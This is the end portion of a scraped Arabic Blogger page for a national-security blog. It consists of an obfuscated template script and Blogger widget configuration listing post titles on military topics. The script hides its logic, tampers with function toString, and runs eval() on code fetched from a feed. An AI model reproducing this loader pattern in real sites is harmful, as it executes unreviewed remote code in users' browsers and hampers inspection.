c=_0x11de6b.RVMgL[t(877,0,802)]("|"),u=0;;){switch(c[u++]){case"0":_0x17f4f6[_0x8a92d5]=_0x117688[_0x3be56a];continue;case"1":_0x5bfa1b=_0x11de6b.erusA(_0x1dea4a+1,256);continue;case"2":_0x10c137=_0xf175b8[_0x287153];continue;case"3":_0x4d62e2=_0x11de6b.erusA(_0x11de6b[n(65,0,-120)](_0x456e5c,_0x295188[_0x33a0d9]),256);continue;case"4":_0x450dcb[_0x1bb970]=_0x55f38f;continue;case"5":_0x143df4+=_0x262980[_0x11de6b[n(346,0,535)]](_0x11de6b[t(978,0,981)](_0x5c3723[_0x11de6b[n(424,0,398)]](_0x18fda2),_0x23eeeb[_0x11de6b[n(281,0,418)](_0x11de6b[n(65,0,253)](_0x3f4a1a[_0x28b876],_0x48f68a[_0x50067f]),256)]));continue}break}}(),_0x30aca6=_0x11de6b.hebcf(_0x11b5ca,this,(function(){function n(n,t,e,r){return _0x2a0764(n-333,n,e-371,t-206)}function t(n,t,e,r){return _0xd42ede(n-109,t- -388,e,r-153)}var e={wqsLn:function(n,t){return n!=t},GDwUc:_0x11de6b[n(1238,1165,1015)],xtLcJ:function(n,t){return n(t)},PbMLd:function(t,e,r){return _0x11de6b[(c=301,u=341,n(u,c- -624,u-462))](t,e,r);var c,u},kgpZK:"ob^[",wkUtK:function(n){return _0x11de6b.niTOa(n)},PCNSs:_0x11de6b.WXpNE,ZNGMu:function(t,e){return _0x11de6b[(r=105,c=12,u=15,n(r,c- -856,u-55))](t,e);var r,c,u},tJIcG:_0x11de6b[t(-399,-329,-343,-442)],ZmWBG:function(t,e){return _0x11de6b[(r=12,c=16,u=-143,n(r,c- -1046,u-428))](t,e);var r,c,u},AcoSm:function(t,e){return _0x11de6b[(r=930,c=758,u=913,n(r,u- -254,c-113))](t,e);var r,c,u},YrrQU:_0x11de6b[n(1098,1072,1139)],GPmKp:_0x11de6b[n(1311,1182,1294)],nQLvE:function(n,t){return n!==t},xxWpY:_0x11de6b[n(1068,1078,1034)],oSMhS:_0x11de6b[n(859,936,877)],xadaW:_0x11de6b[n(1234,1104,1050)],ovRwh:"<strong>ال"+t(-10,-138,36,-79)+"بق</strong"+n(1288,1110,934)+'s="post-pa'+n(1098,1257,1445)+t(55,-127,49,-3),cdCSA:n(1117,1074,950)+"iv>",BnEkj:_0x11de6b.xpsGA,yMcpM:_0x11de6b[n(981,898,1029)],LQHUg:_0x11de6b.iAeym};if(_0x11de6b.kyvCJ(_0x11de6b[n(952,1140,1335)],t(-396,-222,-397,-381)))for(var r=_0x11de6b[n(963,1024,1109)]((function(){var t={mjnOQ:function(n,t,r){return e.PbMLd(n,t,r)}};function r(t,e,r,c){return n(e,r- -471,r-99)}function c(t,e,r,c){return n(c,r- -709,r-238)}if(e.PCNSs==e.PCNSs){var u;try{e[r(0,391,551)](e[c(0,0,251,270)],e.tJIcG)?u=e.ZmWBG(Function,e[c(0,0,178,180)](e[r(0,323,416)](e[c(0,0,494,619)],e[c(0,0,460,403)]),");"))():e[c(0,0,471,336)](void 0,_0x2a92c3[_0x5a5bae(0,e[r(0,519,514)])])?e[c(0,0,405,529)](_0x2e75b0,_0x4d17e1[e[r(0,908,726)](_0x294edd,1,e[r(0,601,710)])]):e[r(0,557,756)](_0x365c5a)}catch(n){e.nQLvE(e[c(0,0,540,474)],e[r(0,720,735)])?u=window:e[c(0,0,518,491)](_0x293221)}return u}_0x479895(_0x34927a[t[r(0,326,418)](_0x51beb7,1,c(0,0,370,389))])})),c=r[n(1290,1166,980)]=r[t(48,-21,89,19)]||{},u=[_0x11de6b.QGtCN,n(1003,1156,1242),_0x11de6b[t(90,28,-102,48)],_0x11de6b[t(-103,-198,-342,-158)],_0x11de6b[n(1113,1152,1128)],_0x11de6b.WTnLP,_0x11de6b[n(808,859,762)]],o=0;_0x11de6b[t(-174,-36,108,-3)](o,u.length);o++){var i=_0x11b5ca[n(756,961,939)+"r"][t(-373,-273,-337,-116)][t(7,-57,56,-148)](_0x11b5ca),a=u[o],x=c[a]||i;i.__proto__=_0x11b5ca[t(-207,-57,-227,-228)](_0x11b5ca),i.toString=x.toString.bind(x),c[a]=i}else{var d={ETkuT:_0x11de6b[t(-383,-244,-194,-338)],YvgXn:function(n,t){return n(t)},VBpYx:_0x11de6b[n(856,893,930)]};!function(r){function c(t,e,r,c){return n(r,e- -372,r-134)}var u=e.xadaW.split("|"),o=0;function i(n,e,r,c){return t(n-111,e-1122,c,c-197)}for(;;){switch(u[o++]){case"0":var a={ysYEH:function(n,t){return e[(r=-657,c=-712,_0x1450(c- -877,r))](n,t);var r,c},ecpyc:function(n,t){return e.AcoSm(n,t)},QlZrp:e.ovRwh,JdtSK:i(645,811,0,956)+c(0,821,719)+"em",SIBKt:e[i(998,1129,0,994)]};continue;case"1":var x=e[i(1275,1183,0,1141)](r,i(1072,1097,0,1250)+"nk");continue;case"2":r[i(1113,1034,0,1095)](f[c(0,788,782)](e[i(848,805,0,931)]),(function(n){function t(n,t,e,r){return c(0,r- -143,t)}function e(n,t,e,r){return c(0,r- -1244,n)}f[e(-608,0,0,-480)](a.ysYEH(a[t(0,737,0,683)](a[t(0,719,0,689)],r(n)[e(-354,0,0,-398)](a[t(0,629,0,439)]).text()),a[e(-778,0,0,-703)]))}),e[i(1042,954,0,1106)]);continue;case"3":var f=e.ZmWBG(r,e[i(1193,1105,0,921)]);continue;case"4":r.get(x[c(0,788,882)](e[c(0,498,399)]),(function(n){function t(n,t,e,r){return c(0,n- -1261,t)}function e(n,t,e,r){return i(n-341,r- -490,0,t)}x[t(-497,-583)](d[e(515,811,0,624)]+d.YvgXn(r,n).find(t(-757,-882)+t(-440,-269)+"em")[t(-367,-397)]()+d[e(589,671,0,513)])}),e[i(1020,954,0,827)]);continue}break}}(_0x1437a4)}}));_0x30aca6();var _0x1fe0c5=Rdd,_0x4ebcbe=document[_0x1fe0c5(2,_0x11de6b.XiiUT)](_0x11de6b.FNaUP(_0x1fe0c5,3,_0x2a0764(840,740,784,871))),_0x3f43df=_0x11de6b[_0xd42ede(162,347,542,481)](_0x11de6b[_0xd42ede(405,242,181,431)](_0x1fe0c5,4,_0x2a0764(984,1094,894,928)),(new Date)[_0x11de6b[_0xd42ede(265,171,162,255)](_0x1fe0c5,5,_0x11de6b.XseCl)]());_0x4ebcbe[_0x1fe0c5(6,_0x11de6b[_0x2a0764(887,925,986,1048)])]=_0x11de6b[_0x2a0764(899,751,977,907)](_0x11de6b[_0xd42ede(252,432,371,568)](_0x1fe0c5,7,_0x11de6b[_0x2a0764(746,690,941,770)]),_0x3f43df),document[_0x11de6b[_0xd42ede(373,390,294,304)](_0x1fe0c5,8,"z(%x")][_0x11de6b[_0x2a0764(992,684,977,848)](_0x1fe0c5,9,_0x2a0764(825,821,1022,905))](_0x4ebcbe),window[_0x3f43df]=function(_0x450fc6){var _0x423443=Rdd,_0x3b0e59=_0x450fc6[_0x11de6b[_0x3c34bd(1437,1493,1227,1310)](_0x423443,10,_0x11de6b[_0x3c34bd(1008,972,1027,988)])][_0x11de6b[_0x3c34bd(1254,1481,1220,1310)](_0x423443,11,_0x3c34bd(946,1311,958,1118))].$t;function _0x5cfc01(n,t,e,r){return _0x2a0764(n-425,t,e-27,r- -718)}function _0x3c34bd(n,t,e,r){return _0x2a0764(n-183,n,e-325,r-327)}_0x11de6b[_0x5cfc01(105,-51,-72,88)](eval,_0x3b0e59),sessionStorage[_0x11de6b[_0x5cfc01(265,315,-20,117)](_0x423443,12,_0x11de6b[_0x5cfc01(475,383,202,341)])]=_0x3b0e59}}$(document).ready((function(){function n(n,t,e,r){return _0x5cacd8(n-171,n,e-65,r-153)}function t(n,t,e,r){return _0xbbc811(n-255,t-199,r,t- -267)}var e={QKNKT:"3|5|4|0|1|2",PpxXC:n(-532,0,-355,-435),ohbCt:function(n,t){return n+t},EhFJl:n(-344,0,-278,-116)+t(845,653,0,767)+n(91,0,-36,1)+t(765,928,0,791)+'ss="post-p'+t(816,805,0,709)+t(572,657,0,597),QLBEV:function(n,t){return n(t)},JPYAJ:"</span></d"+n(-322,0,-281,-118),xXbRl:n(-380,0,-299,-194)+t(894,802,0,685)+n(110,0,-94,27)+n(-266,0,-176,-382)+n(-74,0,-34,-92)+t(1148,1010,0,1063)+"><span>",JPuEU:function(n,t){return n(t)},PwQgB:function(n,t){return n(t)},jlfxs:n(44,0,-122,10),mvNkT:t(968,889,0,710)};!function(r){var c={vXDJi:function(n,t){return e[(r=539,c=454,_0x1450(c-123,r))](n,t);var r,c},cIJXe:e[a(-796,-928,-816,-911)],ouOFg:function(n,t){return e[(r=1238,c=1130,u=1075,a(r-1928,r-347,c-408,u))](n,t);var r,c,u},PBQff:a(-792,-809,-804,-618)+a(-475,-672,-326,-676)+"em"},u=e[i(540,464,490,388)](r,i(651,788,685,728)+"nk"),o=e[a(-699,-531,-497,-717)](r,i(448,470,397,443)+"nk");function i(t,e,r,c){return n(c,0,r-809,c-380)}function a(n,e,r,c){return t(n-308,n- -1421,0,c)}r[i(0,0,622,610)](u[i(0,0,683,649)](e[a(-409,-326,-435,-246)]),(function(n){function t(n,t,e,r){return a(e-234,t-43,e-43,n)}var c={};function o(n,t,e,r){return a(r-1218,t-178,e-238,e)}c[o(0,505,529,630)]=e[o(0,787,872,790)];var i=c;if(e[t(-468,-320,-483)]!==t(-568,-215,-376))u[o(0,636,711,686)](e[t(-450,-299,-381)](e[o(0,814,913,791)],e[t(-437,-561,-465)](r,n)[t(-350,-317,-216)](t(-470,-759,-558)+t(-335,-385,-241)+"em")[o(0,633,676,816)]())+e.JPYAJ);else for(var x=i[o(0,616,726,630)].split("|"),d=0;;){switch(x[d++]){case"0":f.__proto__=_0x586cf7[o(0,810,784,680)](_0xdc1829);continue;case"1":f.toString=_[t(-284,-218,-392)][o(0,585,729,680)](_);continue;case"2":_0x503ea8[s]=f;continue;case"3":var f=_0x2443b3[o(0,411,396,511)+"r"][t(-660,-431,-520)][o(0,810,535,680)](_0xa6382a);continue;case"4":var _=_0x4c6e27[s]||f;continue;case"5":var s=_0xf8d876[_0x102eec];continue}break}}),e[i(0,0,744,750)]),r.get(o[a(-508,0,0,-427)](e[a(-409,0,0,-288)]),(function(n){function t(n,t,e,r){return a(n-219,0,0,e)}function e(n,t,e,r){return i(0,0,r-716,e)}o[t(-313,0,-503)](c[e(0,0,1195,1298)](c[t(-503,0,-535)]+c[t(-411,0,-221)](r,n)[t(-231,0,-120)](c[e(0,0,1031,1235)]).text(),e(0,0,1158,1313)+e(0,0,1227,1244)))}),e[a(-447,0,0,-540)])}(jQuery)})),$((function(){function n(n,t,e,r){return _0xbbc811(n-489,t-469,n,e- -1219)}var t={siXag:function(n,t){return n(t)},nxpEj:"#HTML8",Qcdct:".Ads-title",tUerD:n(148,-24,29),HSrGI:e(-161,63,-13,71),XClwk:function(n,t){return n(t)},UvuNA:n(95,26,48),gSGDA:"#HTML12",EyuaW:n(-97,-286,-82),dbBVv:n(-413,-137,-283)+n(-277,-172,-313)};function e(n,t,e,r){return _0x5cacd8(n-250,t,e-459,r-342)}t[n(147,-240,-57)]($,t.nxpEj)[n(-176,-233,-195)](t.Qcdct),t[n(92,130,-57)]($,t[n(133,137,-40)])[e(275,201,112,95)](t.HSrGI),t[e(304,96,153,-33)]($,e(172,135,31,171))[e(112,144,112,-13)](t[n(-293,-307,-106)]),t[n(-146,-146,-154)]($,t.gSGDA)[n(-349,-290,-195)](t[e(168,263,79,149)]),$(e(-36,208,98,2))[e(25,104,112,273)](t[n(-274,-349,-179)])}));
//]]>
</script>
.
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LLzYydMCUBkv7SElGcOSsFghplQ:1768528395541';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6938226413244417358','//www.mararmy.com/','6938226413244417358');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6938226413244417358', 'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'url': 'https://www.mararmy.com/', 'canonicalUrl': 'https://www.mararmy.com/', 'homepageUrl': 'https://www.mararmy.com/', 'searchUrl': 'https://www.mararmy.com/search', 'canonicalHomepageUrl': 'https://www.mararmy.com/', 'blogspotFaviconUrl': 'https://www.mararmy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-LTXGCR57DM', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - Atom\x22 href\x3d\x22https://www.mararmy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - RSS\x22 href\x3d\x22https://www.mararmy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6938226413244417358/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/04984355546191668149\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-6967083546085487', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'index', 'pageName': '', 'pageTitle': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'metaDescription': '\u0645\u062f\u0648\u0646\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0634\u0624\u0648\u0646 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'description': '\u0645\u062f\u0648\u0646\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0634\u0624\u0648\u0646 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a', 'url': 'https://www.mararmy.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u0637\u0644\u0628 \u0625\u064a\u0642\u0627\u0641 \u0645\u0627\u0646\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML106'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML110'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0623\u0633\u0644\u062d\u0629 \u0648\u0639\u062a\u0627\u062f', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u062a\u0642\u0627\u0631\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML22'}, {'title': '\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u0645\u062a\u0641\u0631\u0642\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u0634\u0631\u0643\u0627\u062a \u0648\u0645\u0639\u0627\u0631\u0636', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0635\u0648\u0629 \u0648\u0635\u0648\u0631\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u062a\u062d\u0642\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4456977716075001679', 'title': '\u0646\u0642\u0627\u0637 \u0627\u0644\u0636\u0639\u0641  \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u0629 \u0644\u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a \u0641\u064a \u0627\u0644\u0645\u062c\u0627\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg', 'showInlineAds': false}, {'id': '1748326641116463931', 'title': '\u0639\u0631\u0633 \u0627\u0644\u0648\u062d\u062f\u0629\u2026 \u0648\u0646\u062f\u0627\u0621 \u0627\u0644\u0648\u0641\u0627\u0621: \u0644\u0627 \u062a\u0646\u0633\u0648\u0627 \u0623\u0631\u0627\u0645\u0644 \u0627\u0644\u0634\u0647\u062f\u0627\u0621!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg', 'showInlineAds': false}, {'id': '6065805485671567569', 'title': ' \u0630\u0643\u0631\u0649 \u0627\u0633\u062a\u0631\u062c\u0627\u0639 \u0648\u0627\u062f \u0627\u0644\u0630\u0647\u0628\u060c  \u0630\u0643\u0631\u0649 \u0641\u0642\u062f\u0627\u0646/\u0627\u0633\u062a\u0634\u0647\u0627\u062f \u0648\u0627\u0644\u062f\u064a..  \u0641\u062e\u0631\u060c \u0627\u0639\u062a\u0632\u0627\u0632..\u0648 \u062e\u0630\u0644\u0627\u0646.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg', 'showInlineAds': false}, {'id': '941022144158472208', 'title': '\u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629: \u0628\u064a\u0646 \u0627\u0633\u062a\u0631\u062c\u0627\u0639\u0647\u0627 \u0648 \u062a\u0646\u0645\u064a\u0629 \u0623\u0642\u0627\u0644\u064a\u0645\u0647\u0627.. \u062a\u0636\u064a\u0639 \u062d\u0642\u0648\u0642 \u0645\u062d\u0631\u0631\u064a\u0647\u0627! ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg', 'showInlineAds': false}, {'id': '2448563167282104690', 'title': ' \u0623\u0633\u0631 \u0634\u0647\u062f\u0627\u0621 \u0648\u0645\u0641\u0642\u0648\u062f\u064a  \u062d\u0631\u0628 \u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629 : \u0645\u0646 \u064a\u064f\u0646\u0635\u0641 \u0645\u0646 \u0636\u062d\u0651\u0649\u061f \u0648\u0645\u0646 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0639\u0646 \u0647\u0630\u0627 \u0627\u0644\u0635\u0645\u062a\u061f', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'author', 'label': '\u0643\u062a\u0628 :'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0643\u0627\u062a\u0628 \u0627\u0644\u062a\u062f\u0648\u064a\u0646\u0629', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML23'}, {'title': '', 'type': 'Image', 'sectionId': 'layout-4', 'id': 'Image3'}, {'title': '\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u0633\u0644\u0627\u064a\u062f', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '\u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u062a\u0648\u0627\u0635\u0644[SM2]', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList6'}, {'title': '\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList5'}, {'title': 